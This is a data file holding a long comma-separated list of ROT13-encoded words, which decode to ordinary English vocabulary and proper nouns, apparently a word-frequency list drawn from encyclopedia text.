pengvp,vfbzre,vagrefgvgvny,fgnzcvat,bzvgf,xvegynaq,ungpurel,rivqraprf,vagvsnqn,111gu,cbqtbevpn,pnchn,zbgvingvat,aharngba,wnxho,xbefnxbi,nzvgnou,zhaqvny,zbaebivn,tyhgra,cerqvpgbe,znefunyyvat,q'beyrnaf,yriref,gbhpufperra,oenagsbeq,sevpngvir,onavfuzrag,qrfpraqrag,nagntbavfz,yhqbivpb,ybhqfcrnxref,sbezhyn_37,yviryvubbqf,znanffnf,fgrnzfuvcf,qrjfohel,hccrezbfg,uhznlha,yherf,cvaanpyrf,qrcraqragf,yrppr,pyhzcf,bofreingbevrf,cnyrbmbvp,qrqvpngvat,fnzvgv,qenhtugfzna,tnhyf,vapvgr,vasevatvat,arcrna,clguntberna,pbairagf,gevhzivengr,frvtarhe,tnvzna,intenag,sbffn,olcebqhpg,freengrq,eraserjfuver,furygrevat,npunrzravq,qhxrqbz,pngpuref,fnzcqbevn,cyngryrg,ovryrsryq,syhpghngvat,curabzrabybtl,fgevxrbhg,rguabybtl,cebfcrpgbef,jbbqjbexvat,gngen,jvyqsverf,zrqvgngvbaf,ntevccn,sbegrfphr,dherfuv,jbwpvrpu,zrgulygenafsrenfr,npphfngvir,fnngpuv,nzrevaqvna,ibypnavfz,mrrynaq,gblnzn,iynqvzvebivpu,nyyrtr,cbyltenz,erqbk,ohqtrgrq,nqivfbevrf,arzngbqr,puvcfrg,fgnefpernz,gbaoevqtr,uneqravat,funyrf,nppbzcnavfg,cnenqrq,cubabtencuvp,juvgrsvfu,fcbegvir,nhqvbobbx,xnyvfm,uvoreangvba,yngvs,qhryf,cf200,pbkrgre,anlnx,fnsrthneqvat,pnagnoevn,zvarfjrrcvat,mrvff,qhanzf,pngubyvpbf,fnjgbbgu,bagbybtvpny,avpbone,oevqtraq,hapynffvsvrq,vagevafvpnyyl,unabirevna,enoovgbuf,xrafrgu,nypnyqr,abeguhzoevna,enevgna,frcghntvag,cerffr,frierf,bevtra,qnaqrabat,crnpugerr,vagrefrpgrq,vzcrqrq,hfntrf,uvccbqebzr,abinen,genwrpgbevrf,phfgbznevyl,lneqntr,vasyrpgrq,lnabj,xnyna,gnireaf,yvthevn,yvoerggvfg,vagrezneevntr,1760f,pbhenag,tnzovre,vasnagn,cgbyrznvp,hxhyryr,untnanu,fprcgvpny,znapuhxhb,cyrkhf,vzcynagngvba,uvyny,vagrefrk,rssvpvrapvrf,neoebngu,untrefgbja,nqrycuv,qvnevb,znenvf,znggv,yvsrf,pbvavat,zbqnyvgvrf,qviln,oyrgpuyrl,pbafreivat,vibevna,zvguevqngrf,trarengvir,fgevxrsbepr,ynlzra,gbcbalzl,cbtebz,fngln,zrgvphybhfyl,ntvbf,qhssreva,lnnxbi,sbegavtugyl,pnetbrf,qrgreerapr,cersebagny,cemrzlfy,zvggreenaq,pbzzrzbengvbaf,pungfjbegu,theqjnen,nohwn,punxenobegl,onqnwbm,trbzrgevrf,negvfgr,qvngbavp,tnatyvba,cerfvqrf,znelzbhag,ananx,plgbxvarf,srhqnyvfz,fgbexf,ebjref,jvqraf,cbyvgvpb,rinatryvpnyf,nffnvynagf,cvggfsvryq,nyybjnoyr,ovwnche,gryrabirynf,qvpubzrevf,tyraryt,ureoviberf,xrvgn,vaxrq,enqbz,shaqenvfref,pbafgnagvhf,oburzr,cbegnovyvgl,xbzarabf,pelfgnyybtencul,qreevqn,zbqrengrf,gnivfgbpx,sngru,fcnprk,qvfwbvag,oevfgyrf,pbzzrepvnyvmrq,vagrejbira,rzcvevpnyyl,ertvhf,ohynpna,arjfqnl,fubjn,enqvpnyvfz,lneebj,cyrhen,fnlrq,fgehpghevat,pbgrf,erzvavfpraprf,nprgly,rqvpgf,rfpnyngbef,nbzbev,rapncfhyngrq,yrtnpvrf,ohaohel,cynpvatf,srnefbzr,cbfgfpevcg,cbjreshyyl,xrvtuyrl,uvyqrfurvz,nzvphf,perivprf,qrfregref,oraryhk,nhenatnonq,serrjner,vbnaavf,pnecnguvnaf,puvenp,frprqrq,cercnvq,ynaqybpxrq,anghenyvfrq,lnahxbilpu,fbhaqfpna,oybgpu,curabglcvp,qrgrezvanagf,gjragr,qvpgngbevny,tvrffra,pbzcbfrf,erpurepur,cngubculfvbybtl,vairagbevrf,nlheirqn,ryringvat,tenirfgbar,qrtrarerf,ivynlrg,cbchynevmvat,fcnegnaohet,oybrzsbagrva,cerivrjrq,erahapvngvba,trabglcr,btvyil,genprel,oynpxyvfgrq,rzvffnevrf,qvcybvq,qvfpybfherf,ghcbyri,fuvawhxh,nagrprqragf,craavar,oentnamn,ounggnpuneln,pbhagnoyr,fcrpgebfpbcvp,vatbyfgnqg,gurfrhf,pbeebobengrq,pbzcbhaqvat,guebzobfvf,rkgerznqhen,zrqnyyvbaf,unfnanonq,ynzogba,crecrghvgl,tylpby,orfnapba,cnynvbybtbf,cnaqrl,pnvpbf,nagrprqrag,fgenghz,ynfreqvfp,abivgvngr,pebjqshaqvat,cnyngny,fbeprerff,qnffnhyg,gbhtuarff,pryyr,prmnaar,ivragvnar,gvbtn,unaqre,pebffone,tvfobear,phefbe,vafcrpgbengr,frevs,cenvn,fcuvatvqnr,anzrcyngr,cfnygre,vinabivp,fvgxn,rdhnyvfrq,zhgvarref,fretvhf,bhgtebjgu,perngvbavfz,unerqv,euvmbzrf,cerqbzvangr,haqregnxvatf,ihytngr,ulqebgurezny,noorivyyr,trbqrfvp,xnzchat,culfvbgurencl,hanhgubevfrq,nfgrenprnr,pbafreingvbavfg,zvabna,fhcrefcbeg,zbunzznqnonq,penaoebbx,zragbefuvc,yrtvgvzngryl,znefuynaq,qnghx,ybhinva,cbgnjngbzv,pneaviberf,yrivrf,ylryy,ulzany,ertvbanyf,gvagb,fuvxbxh,pbasbezny,jnatnahv,orven,yyrvqn,fgnaqfgvyy,qrybvggr,sbezhyn_40,pbeohfvre,punapryyrel,zvkgncrf,nvegvzr,zhuyraoret,sbezhyn_39,oenpgf,guenfuref,cebqvtvbhf,tvebaqr,puvpxnznhtn,hltuhef,fhofgvghgvbaf,crfpnen,ongnatnf,tertnevbhf,tvwba,cnyrb,znguhen,chznf,cebcbegvbanyyl,unjxrfohel,lhppn,xevfgvnavn,shavzngvba,syhgrq,rybdhrapr,zbuha,nsgreznexrg,puebavpyref,shghevfg,abapbasbezvfg,oenaxb,znaarevfzf,yrfane,bcraty,nygbf,ergnvaref,nfusvryq,furyobhear,fhynvzna,qvivfvr,tjrag,ybpneab,yvrqre,zvaxbjfxv,ovinyir,erqrcyblrq,pnegbtencul,frnjnl,obbxvatf,qrpnlf,bfgraq,nagvdhnevrf,cngubtrarfvf,sbezhyn_38,puelfnyvf,rfcrenapr,inyyv,zbgbtc,ubzrynaqf,oevqtrq,oybbe,tunmny,ihytnevf,onrxwr,cebfcrpgbe,pnyphyngrf,qrogbef,urfcrevvqnr,gvgvna,ergheare,ynaqtenir,sebagranp,xrybjan,certnzr,pnfgryb,pnvhf,pnabrvfg,jngrepbybhef,jvagreguhe,fhcrevagraqragf,qvffbanapr,qhofgrc,nqbea,zngvp,fnyvu,uvyyry,fjbeqfzna,synibherq,rzvggre,nffnlf,zbabatnuryn,qrrqrq,oenmmnivyyr,fhssrevatf,onolybavn,srpny,hzoevn,nfgebybtre,tragevsvpngvba,serfpbf,cunfvat,mvryban,rpbmbar,pnaqvqb,znabw,dhnqevyngreny,tlhyn,snyfrggb,cerjne,chagynaq,vasvavgvir,pbagenprcgvir,onxugvnev,buevq,fbpvnyvmngvba,gnvycynar,ribxvat,unirybpx,znpncntny,cyhaqrevat,104gu,xrlarfvna,grzcynef,cuenfvat,zbecubybtvpnyyl,pmrfgbpubjn,uhzbebhfyl,pngnjon,ohetnf,puvfjvpx,ryyvcfbvq,xbqnafun,vajneqf,tnhgnzn,xngnatn,begubcnrqvp,urvybatwvnat,fvrtrf,bhgfbheprq,fhogrezvany,ivwnlnjnqn,unerf,bengvba,yrvgevz,enivarf,znanjngh,pelbtravp,genpxyvfgvat,nobhg.pbz,nzorqxne,qrtrarengrq,unfgrarq,iraghevat,yboolvfgf,furxune,glcrsnprf,abegupbgr,ehtra,'tbbq,beavgubybtl,nfrkhny,urzvfcurerf,hafhccbegrq,tylcuf,fcbyrgb,rcvtrargvp,zhfvpvnafuvc,qbavatgba,qvbtb,xnatkv,ovfrpgrq,cbylzbecuvfz,zrtnjngg,fnygn,rzobffrq,purrgnuf,pehmrveb,haupe,nevfgvqr,enlyrvtu,znghevat,vaqbarfvnaf,abver,yynab,ssssss,pnzhf,chetrf,naanyrf,pbainve,ncbfgnfl,nytby,cuntr,ncnpurf,znexrgref,nyqrulqr,cbzcvqbh,xunexbi,sbetrevrf,cenrgbevna,qvirfgrq,ergebfcrpgviryl,tbeawv,fphgryyhz,ovghzra,cnhfnavnf,zntavsvpngvba,vzvgngvbaf,alnfnynaq,trbtencuref,sybbqyvtugf,nguybar,uvccbylgr,rkcbfvgvbaf,pynevargvfg,enmnx,arhgevabf,ebgnk,furlxu,cyhfu,vagrepbaarpg,naqnyhf,pynqbtenz,ehqlneq,erfbangbe,tenaol,oynpxsevnef,cynpvqb,jvaqfperra,fnury,zvanzbgb,unvqn,pngvbaf,rzqra,oynpxurngu,gurzngvpnyyl,oynpxyvfg,cnjry,qvffrzvangvat,npnqrzvpny,haqnzntrq,enlgurba,unefure,cbjungna,enznpunaqena,fnqqyrf,cnqreobea,pnccvat,mnuen,cebfcrpgvat,tylpvar,puebzngva,cebsnar,onafxn,uryznaq,bxvanjna,qvfybpngvba,bfpvyyngbef,vafrpgvibebhf,sblyr,tvytvg,nhgbabzvp,ghnert,fyhvpr,cbyyvangrq,zhygvcyrkrq,tenanel,anepvffhf,enapuv,fgnvarf,avgen,tbnyfpbevat,zvqjvsrel,crafvbaref,nytbevguzvp,zrrgvatubhfr,ovoyvbgrpn,orfne,anein,natxbe,cerqngr,ybuna,plpyvpny,qrgnvarr,bppvcvgny,riragvat,snvfnynonq,qnegzbbe,xhoynv,pbhegyl,erfvtaf,enqvv,zrtnpuvyvqnr,pnegryf,fubegsnyy,kubfn,haertvfgrerq,orapuznexf,qlfgbcvna,ohyxurnq,cbafbaol,wbinabivp,npphzhyngrf,cnchna,ouhgnarfr,vaghvgviryl,tbgnynaq,urnqyvaref,erphefvba,qrwna,abiryynf,qvcugubatf,vzohrq,jvgufgbbq,nanytrfvp,nzcyvsl,cbjregenva,cebtenzvat,znvqna,nyfgbz,nssvezf,renqvpngrq,fhzzrefynz,ivqrbtnzr,zbyyn,frirevat,sbhaqrerq,tnyyvhz,ngzbfcurerf,qrfnyvangvba,fuzhry,ubjzru,pngbyvpn,obffvre,erpbafgehpgvat,vfbyngrf,ylnfr,gjrrgf,hapbaarpgrq,gvqrjngre,qvivfvoyr,pbubegf,beroeb,cerfbi,sheavfuvat,sbyxybevfg,fvzcyvslvat,pragenyr,abgngvbaf,snpgbevmngvba,zbanepuvrf,qrrcra,znpbzo,snpvyvgngvba,uraarcva,qrpynffvsvrq,erqenja,zvpebcebprffbef,ceryvzvanevrf,raynetvat,gvzrsenzr,qrhgfpura,fuvcohvyqref,cngvnyn,sreebhf,ndhnevhzf,trarnybtvrf,ivrhk,haerpbtavmrq,oevqtjngre,grgenurqeny,guhyr,erfvtangvbaf,tbaqjnan,ertvfgevrf,ntqre,qngnfrg,sryyrq,cnein,nanylmre,jbefra,pbyrenvar,pbyhzryyn,oybpxnqrq,cbylgrpuavdhr,ernffrzoyrq,erragel,aneivx,terlf,avten,xabpxbhgf,obsbef,tavrmab,fybggrq,unznfnxv,sreeref,pbasreevat,guveqyl,qbzrfgvpngvba,cubgbwbheanyvfg,havirefnyvgl,cerpyhqr,cbagvat,unyirq,gurerhcba,cubgbflagurgvp,bfgenin,zvfzngpu,cnatnfvana,vagrezrqvnevrf,nobyvgvbavfgf,genafvgrq,urnqvatf,hfgnfr,enqvbybtvpny,vagrepbaarpgvba,qnoebjn,vainevnagf,ubabevhf,cersreragvnyyl,punagvyyl,znelfivyyr,qvnyrpgvpny,nagvbdhvn,nofgnvarq,tbtby,qvevpuyrg,zhevpvqnr,flzzrgevrf,ercebqhprf,oenmbf,sngjn,onpvyyhf,xrgbar,cnevonf,pubjx,zhygvcyvpngvir,qrezngvgvf,znzyhxf,qribgrf,nqrabfvar,arjorel,zrqvgngvir,zvarsvryqf,vasyrpgvba,bksnz,pbajl,olfgevpn,vzcevagf,cnaqninf,vasvavgrfvzny,pbaheongvba,nzcurgnzvar,errfgnoyvfu,shegu,rqrffn,vawhfgvprf,senaxfgba,frewrnag,4k200,xunmne,fvunabhx,ybatpunzc,fgntf,cbtebzf,pbhcf,hccrecnegf,raqcbvagf,vasevatrq,ahnaprq,fhzzvat,uhzbevfg,cnpvsvpngvba,pvnena,wnznng,nagrevbeyl,ebqqvpx,fcevatobxf,snprgrq,ulcbkvn,evtbebhfyl,pyrirf,sngvzvq,nlheirqvp,gnoyrq,engan,frauben,znevpbcn,frvoh,tnhthva,ubybzbecuvp,pnzctebhaqf,nzobl,pbbeqvangbef,cbaqrebfn,pnfrzngrf,bhnpuvgn,ananvzb,zvaqbeb,mrnynaqre,evzfxl,pyhal,gbznfmbj,zrtunynln,pnrgnab,gvynx,ebhffvyyba,ynaqgnt,tenivgngvba,qlfgebcul,prcunybcbqf,gebzobarf,tyraf,xvyynearl,qrabzvangrq,naguebcbtravp,cffnf,ebhonvk,pnepnffrf,zbagzberapl,arbgebcvpny,pbzzhavpngvir,enovaqenangu,beqvangrq,frcnenoyr,bireevqvat,fhetrq,fntroehfu,pbapvyvngvba,pbqvpr_4,qheenav,cubfcungnfr,dnqve,ibgvir,erivgnyvmrq,gnvlhna,glenaabfnhehf,tenmr,fybinxf,arzngbqrf,raivebazragnyvfz,oybpxubhfr,vyyvgrenpl,fpuratra,rpbgbhevfz,nygreangvba,pbavp,jvryqf,ubhafybj,oynpxsbbg,xjnzr,nzohyngbel,ibyulavn,ubeqnynaq,pebgba,cvrqenf,ebuvg,qenin,pbaprcghnyvmrq,oveyn,vyyhfgengvir,thetnba,onevfny,ghgfv,qrmbat,anfvbany,cbywr,punafba,pynevargf,xenfablnefx,nyrxfnaqebivpu,pbfzbanhg,q'rfgr,cnyyvngvir,zvqfrnfba,fvyrapvat,jneqraf,qhere,tveqref,fnynznaqref,gbeevatgba,fhcrefbavpf,ynhqn,snevq,pvephzanivtngvba,rzonaxzragf,shaaryf,onwabxfnt,ybeevrf,pnccnqbpvn,wnvaf,jneevatnu,ergverrf,ohetrffrf,rdhnyvmngvba,phfpb,tnarfna,nytny,nznmbavna,yvarhcf,nyybpngvat,pbadhrebef,hfhecre,zarzbavp,cerqngvat,oenuznchgen,nuznqnonq,znvqraurnq,ahzvfzngvp,fhoertvba,rapnzcrq,erpvcebpngvat,serrofq,vetha,gbegbvfrf,tbireabengrf,mvbavfgf,nvesbvy,pbyyngrq,nwzre,svraarf,rglzbybtvpny,cbyrzvp,punqvna,pyrerfgbel,abeqvdhrf,syhpghngrq,pnyinqbf,bkvqvmvat,genvyurnq,znffran,dhneeryf,qbeqbtar,gveharyiryv,clehingr,chyfrq,ngunonfpn,flyne,nccbvagrr,frere,wncbavpn,naqebavxbf,pbasrerapvat,avpbynhf,purzva,nfpregnvarq,vapvgrq,jbbqovar,uryvprf,ubfcvgnyvfrq,rzcynprzragf,gb/sebz,bepurfger,glenaavpny,cnaabavn,zrgubqvfz,cbc/ebpx,fuvohln,oreoref,qrfcbg,frnjneq,jrfgcnp,frcnengbe,crecvtana,nynzrva,whqrb,choyvpvmr,dhnagvmngvba,rguavxv,tenpvyvf,zrayb,bssfvqr,bfpvyyngvat,haerthyngrq,fhpphzovat,svaaznex,zrgevpny,fhyrlzna,envgu,fbirervtaf,ohaqrffgenffr,xnegyv,svqhpvnel,qnefuna,sbenzra,pheyre,pbaphovarf,pnyivavfz,ynebhpur,ohxunen,fbcubzberf,zbunayny,yhgurenavfz,zbabzre,rnzbaa,'oynpx,hapbagrfgrq,vzzrefvir,ghgbevnyf,ornpuurnq,ovaqvatf,crezrnoyr,cbfghyngrf,pbzvgr,genafsbezngvir,vaqvfpevzvangr,ubsfgen,nffbpvnpnb,nznean,qrezngbybtl,yncynaq,nbfgn,onohe,hanzovthbhf,sbeznggvat,fpubbyoblf,tjnatwh,fhcrepbaqhpgvat,ercynlrq,nqurerag,nherhf,pbzcerffbef,sbepvoyr,fcvgforetra,obhyrineqf,ohqtrgvat,abffn,naanaqnyr,crehzny,vagreertahz,fnffbba,xjnwnyrva,terraoevre,pnyqnf,gevnathyngvba,synivhf,vaperzrag,funxugne,ahyyvsvrq,cvasnyy,abzra,zvpebsvanapr,qrcerpvngvba,phovfg,fgrrcre,fcyraqbhe,tehccr,rirelzna,punfref,pnzcnvtaref,oevqyr,zbqnyvgl,crephffvir,qnexyl,pncrf,iryne,cvpgba,gevraavny,snpgvbany,cnqnat,gbcbalz,orggrezrag,abercvarcuevar,112gu,rfghnevar,qvrzra,jnerubhfvat,zbecuvfz,vqrbybtvpnyyl,cnvevatf,vzzhavmngvba,penffhf,rkcbegref,frsre,sybpxrq,ohyobhf,qrfrerg,obbzf,pnypvgr,obuby,ryira,tebbg,chynh,pvgvtebhc,jlrgu,zbqreavmvat,ynlrevat,cnfgvpur,pbzcyvrf,cevagznxre,pbaqrafre,gurebcbq,pnffvab,bkleulapuhf,nxnqrzvr,genvavatf,ybjrepnfr,pbknr,cnegr,purgavxf,cragntbany,xrfrybjfxv,zbabpbdhr,zbefv,ergvphyhz,zrvbfvf,pyncobneq,erpbirevrf,gvatr,na/scf,erivfgn,fvqba,yvier,rcvqrezvf,pbatybzrengrf,xnzcbat,pbatehrag,uneyrdhvaf,grethz,fvzcyvsvrf,rcvqrzvbybtvpny,haqrejevgvat,gpc/vc,rkpyhfvivgl,zhygvqvzrafvbany,zlfdy,pbyhzovar,rpbybtvfg,unlng,fvpvyvrf,yrirrf,unaqfrg,nrfbc,hfrarg,cnpdhvnb,nepuvivat,nyrknaqevna,pbzcrafngbel,oebnqfurrg,naabgngvba,onunzvna,q'nssnverf,vagreyhqrf,cuenln,funznaf,zneznen,phfgbzvmnoyr,vzzbegnyvmrq,nzohfurf,puybebculyy,qvrfryf,rzhyfvba,eurhzngbvq,ibyhzvabhf,fperrajevgref,gnvybevat,frqvf,ehapbea,qrzbpengvmngvba,ohfurue,nanpbfgvn,pbafgnagn,nagvdhnel,fvkghf,enqvngr,nqinvgn,nagvzbal,nphzra,oneevfgref,ervpufonua,ebafgnqg,flzobyvfg,cnfvt,phefvir,frprffvbavfg,nsevxnare,zhaargen,vairefryl,nqfbecgvba,flyynovp,zbygxr,vqvbzf,zvqyvar,byvzcvpb,qvcubfcungr,pnhgvbaf,enqmvjvyy,zbovyvfngvba,pbcrynghf,genjyref,havpeba,ounfxne,svanapvref,zvavznyvfz,qrenvyzrag,znekvfgf,bvernpugnf,noqvpngr,rvtrainyhr,mnsne,ilgnhgnf,tnathyl,purylnovafx,gryyhevqr,fhobeqvangvba,sreevrq,qvirq,iraqrr,cvpgvfu,qvzvgebi,rkcvel,pneangvba,pnlyrl,zntavghqrf,yvfzber,tergan,fnaqjvpurq,haznfxrq,fnaqbzvrem,fjneguzber,grgen,analnat,crifare,qruenqha,zbezbavfz,enfuv,pbzcylvat,frncynarf,avatob,pbbcrengrf,fgengupban,zbeavatgba,zrfgvmb,lhyvn,rqtonfgba,cnyvfnqr,rguab,cbylgbcrf,rfcvevgb,glzbfuraxb,cebahapvngvbaf,cnenqbkvpny,gnvpuhat,puvczhaxf,reuneq,znkvzvfr,nppergvba,xnaqn,`noqh'y,aneebjrfg,hzcvevat,zlpranrna,qvivfbe,trargvpvfg,prerqvtvba,onedhr,uboolvfgf,rdhngrf,nhkreer,fcvabfr,purvy,fjrrgjngre,thnab,pneobklyvp,nepuvi,gnaarel,pbezbenag,ntbavfgf,shaqnpvba,naone,ghaxh,uvaqenapr,zrrehg,pbapbeqng,frphaqrenonq,xnpuva,npuvrinoyr,zheserrfobeb,pbzcerurafviryl,sbetrf,oebnqrfg,flapuebavfrq,fcrpvngvba,fpncn,nyvlri,pbazroby,gveryrffyl,fhowhtngrq,cvyyntrq,hqnvche,qrsrafviryl,ynxuf,fgngryrff,unnfna,urnqynzcf,cnggreavat,cbqvhzf,cbylcubal,zpzheqb,zhwre,ibpnyyl,fgberlrq,zhpbfn,zhygvinevngr,fpbchf,zvavzvmrf,sbeznyvfrq,pregvbenev,obhetrf,cbchyngr,bireunatvat,tnvrgl,haerfreirq,obeebzrb,jbbyjbeguf,vfbgbcvp,onfune,chevsl,iregroen,zrqna,whkgncbfvgvba,rnegujbex,rybatngvba,punhqunel,fpurzngvp,cvnfg,fgrrcrq,anabghorf,sbhyf,npunrn,yrtvbaanverf,noqhe,dzwuy,rzoenre,uneqonpx,pragreivyyr,vybpbf,fybina,juvgrubefr,znhevgvna,zbhyqvat,znchpur,qbaarq,cebivfvbavat,tnmcebz,wbarfobeb,nhqyrl,yvtugrfg,pnylk,pbyqjngre,gevtbabzrgevp,crgebtylcuf,cflpubnanylfg,pbatertngr,mnzormv,svffher,fhcreivfrf,orkyrl,rgbovpbxr,jnvenencn,grpgbavpf,rzcunfvfrf,sbezhyn_41,qrohttvat,yvasvryq,fcngvnyyl,vbavmvat,hathyngrf,bevabpb,pynqrf,reynatra,arjf/gnyx,ibyf.,prnen,lnxbiyri,svafohel,ragnatyrzrag,svryqubhfr,tencurar,vagrafvslvat,tevtbel,xrlbat,mnpngrpnf,avavna,nyytrzrvar,xrfjvpx,fbpvrgn,fabeev,srzvavavgl,anwvo,zbabpybany,thlnarfr,cbfghyngr,uhagyl,noorlf,znpuvavfg,lhahf,rzcunfvfvat,vfund,hezvn,oerzregba,cergraqref,yhzvrer,gubebhtusnerf,puvxnen,qenzngvmrq,zrgngubenk,gnvxb,genafpraqrapr,jlpyvssr,ergevrirf,hzcverq,fgrhora,enprubefrf,gnlybef,xhmargfbi,zbagrmhzn,cerpnzoevna,pnabcvrf,tnbmbat,cebcbqrhz,qvfrfgnoyvfurq,ergebnpgvir,fuberunz,euvmbzr,qbhoyrurnqre,pyvavpvna,qvjnyv,dhnegmvgr,funonno,ntnffvm,qrfcngpurq,fgbezjngre,yhkrzohet,pnyynb,havirefvqnqr,pbheynaq,fxnar,tylcu,qbezref,jvgjngrefenaq,phenpl,dhnypbzz,anafra,ragnoyngher,ynhcre,unhfqbess,yhfnxn,ehguravna,360qrt,pvglfpncr,qbhnv,invfuanin,fcnef,inhygvat,engvbanyvfg,tltnk,frdhrfgengvba,glcbybtl,cbyyvangrf,nppryrengbef,yrora,pbybavnyf,prabgncu,vzcnegrq,pneguntvavnaf,rdhnyrq,ebfgehz,tbovaq,obquvfnggin,borefg,ovplpyvat,nenov,fnater,ovbculfvpf,unvanhg,ireany,yharaohet,nccbegvbarq,svapurf,ynwbf,aranq,ercnpxntrq,mnlrq,avxrcubebf,e.r.z,fjnzvanenlna,trfgnyg,hacynprq,pentf,tebuy,fvnyxbg,hafnghengrq,tjvaargg,yvarzra,sbenlf,cnynxxnq,jevgf,vafgehzragnyvfgf,nveperjf,onqtrq,greencvaf,180qrt,bararff,pbzzvffnevng,punatv,chcngvba,pvephzfpevorq,pbagnqbe,vfbgebcvp,nqzvavfgengrq,svrsf,avzrf,vagehfvbaf,zvabeh,trfpuvpugr,anqcu,gnvana,punatpuha,pneobaqnyr,sevfvn,fjncb,rirfunz,unjnv'v,raplpybcrqvp,genafcbegref,qlfcynfvn,sbezhyn_42,bafvgr,wvaqny,thrggn,whqtrzragf,aneobaar,crezvffvbaf,cnyrbtrar,engvbanyvfz,ivyan,vfbzrgevp,fhogenpgrq,punggnubbpurr,ynzvan,zvffn,terivyyr,creirm,ynggvprf,crefvfgragyl,pelfgnyyvmngvba,gvzorerq,unjnvvnaf,sbhyvat,vagreeryngrq,znfbbq,evcravat,fgnfv,tnzny,ivfvtbguvp,jneyvxr,ploreargvpf,gnawhat,sbesne,ploreargvp,xneryvna,oebbxynaqf,orysbeg,tervsfjnyq,pnzcrpur,varkcyvpnoyl,ersrerrvat,haqrefgbel,havagrerfgrq,cevhf,pbyyrtvngryl,frsvq,fnefsvryq,pngrtbevmr,ovnaahny,ryfrivre,rvfgrqqsbq,qrpyrafvba,nhgbabzn,cebphevat,zvfercerfragngvba,abiryvmngvba,ovoyvbtencuvp,funznavfz,irfgzragf,cbgnfu,rnfgyrvtu,vbavmrq,ghena,ynivfuyl,fpvyyl,onynapuvar,vzcbegref,cneynapr,'gung,xnalnxhznev,flabqf,zvrfmxb,pebffbiref,fresqbz,pbasbezngvbany,yrtvfyngrq,rkpynir,urnguynaq,fnqne,qvssreragvngrf,cebcbfvgvbany,xbafgnagvabf,cubgbfubc,znapur,iryyber,nccnynpuvn,berfgrf,gnvtn,rkpunatre,tebmal,vainyvqngrq,onssva,fcrmvn,fgnhapuyl,rvfranpu,ebohfgarff,iveghbfvgl,pvcuref,vayrgf,obyntu,haqrefgnaqvatf,obfavnxf,cnefre,glcubbaf,fvana,yhmrear,jropbzvp,fhogenpgvba,wuryhz,ohfvarffjrrx,prfxr,ersenvarq,sverobk,zvgvtngrq,uryzubygm,qvyvc,rfynznonq,zrgnyjbex,yhpna,nccbegvbazrag,cebivqrag,tqlavn,fpubbaref,pnfrzrag,qnafr,unwwvnonq,oranmve,ohggerff,naguenpvgr,arjferry,jbyynfgba,qvfcngpuvat,pnqnfgeny,evireobng,cebivaprgbja,anagjvpu,zvffny,veerirerag,whkgncbfrq,qneln,raaboyrq,ryrpgebcbc,fgrerbfpbcvp,znarhirenovyvgl,ynona,yhunafx,hqvar,pbyyrpgvoyrf,unhyntr,ubylebbq,zngrevnyyl,fhcrepunetre,tbevmvn,fuxbqre,gbjaubhfrf,cvyngr,ynlbssf,sbyxybevp,qvnyrpgvp,rkhorenag,zngherf,znyyn,prhgn,pvgvmrael,perjrq,pbhcyrg,fgbcbire,genafcbfvgvba,genqrfzra,nagvbkvqnag,nzvarf,hggrenapr,tenunzr,ynaqyrff,vfrer,qvpgvba,nccryynag,fngvevfg,heovab,vagregbgb,fhovnpb,nagbarfph,arurzvnu,hovdhvgva,rzprr,fgbheoevqtr,srapref,103eq,jenatyref,zbagrireqv,jngregvtug,rkcbhaqrq,kvnzra,znazbuna,cvevr,guerrsbyq,nagvqrcerffnag,furobltna,tevrt,pnaprebhf,qviretvat,oreavav,cbylpuebzr,shaqnzragnyvfz,ovunev,pevgvdhrq,pubynf,ivyyref,graqhyxne,qnslqq,infgen,sevatrq,rinatryvmngvba,rcvfpbcnyvna,znyvxv,fnan'n,nfuohegba,gevnaba,nyyrtnal,urcgnguyba,vafhssvpvragyl,cnaryvfgf,cuneeryy,urkunz,nzunevp,sregvyvmrq,cyhzrf,pvfgrea,fgengvtencul,nxrefuhf,pngnynaf,xnebb,ehcrr,zvahgrzna,dhnagvsvpngvba,jvtzber,yrhganag,zrgnabghz,jrrxavtugf,vevqrfprag,rkgenfbyne,oerpuva,qrhgrevhz,xhpuvat,ylevpvfz,nfgenxuna,oebbxunira,rhcubeovn,uenqrp,ountng,ineqne,nlyzre,cbfvgeba,nzltqnyn,fcrphyngbef,hanppbzcnavrq,qroerpra,fyheel,jvaqubrx,qvfnssrpgrq,enccbegrhe,zryyvghf,oybpxref,sebaqf,lngen,fcbegfcrefba,cerprffvba,culfvbybtvfg,jrrxavtug,cvqtva,cunezn,pbaqrzaf,fgnaqneqvmr,mrgvna,gvobe,tylpbcebgrva,rzcbevn,pbezbenagf,nznyvr,npprffrf,yrbauneq,qraovtufuver,ebnyq,116gu,jvyy.v.nz,flzovbfvf,cevingvfrq,zrnaqref,purzavgm,wnonyche,fuvat,frprqr,yhqivt,xenwvan,ubzrtebja,favccrgf,fnfnavna,rhevcvqrf,crqre,pvzneeba,fgernxrq,tenhohaqra,xvyvznawneb,zorxv,zvqqyrjner,syrafohet,ohxbivan,yvaqjnyy,znefnyvf,cebsvgrq,noxunm,cbyvf,pnzbhsyntrq,nzlybvq,zbetnagbja,bibvq,obqyrvna,zbegr,dhnfurq,tnzryna,whiraghq,angpuvgbpurf,fgbelobneq,serrivrj,rahzrengvba,pvryb,ceryhqrf,ohynjnlb,1600f,bylzcvnqf,zhygvpnfg,snhany,nfhen,ervasbeprf,chenanf,mvrtsryq,unaqvpensg,frnzbhag,xurvy,abpur,unyyznexf,qrezny,pbyberpgny,rapvepyr,urffra,hzovyvphf,fhaavf,yrfgr,hajva,qvfpybfvat,fhcreshaq,zbagzneger,ershryyvat,fhocevzr,xbyunche,rgvbybtl,ovfzhgu,ynvffrm,ivoengvbany,znmne,nypbn,ehzfsryq,erpheir,gvpbaqrebtn,yvbaftngr,baybbxref,ubzrfgrnqf,svyrflfgrz,onebzrgevp,xvatfjbbq,ovbshry,oryyrmn,zbfuni,bppvqragnyvf,nflzcgbzngvp,abegurnfgreyl,yrirfba,uhltraf,ahzna,xvatfjnl,cevzbtravgher,gblbgbzv,lnmbb,yvzcrgf,terraoryg,obbrq,pbapheerapr,qvurqeny,iragevgrf,envche,fvovh,cybggref,xvgno,109gu,genpxorq,fxvyshy,oregurq,rssraqv,snvevat,frcuneqv,zvxunvybivpu,ybpxlre,jnqunz,vairegvoyr,cncreonpxf,nycunorgvp,qrhgrebabzl,pbafgvghgvir,yrngurel,terlubhaqf,rfgbevy,orrpupensg,cboynpvba,pbffvqnr,rkpergrq,synzvatbf,fvatun,byzrp,arhebgenafzvggref,nfpbyv,axehznu,sberehaaref,qhnyvfz,qvfrapunagrq,orarsvggrq,pragehz,haqrfvtangrq,abvqn,b'qbabtuhr,pbyyntrf,rtergf,rtzbag,jhccregny,pyrnir,zbagtb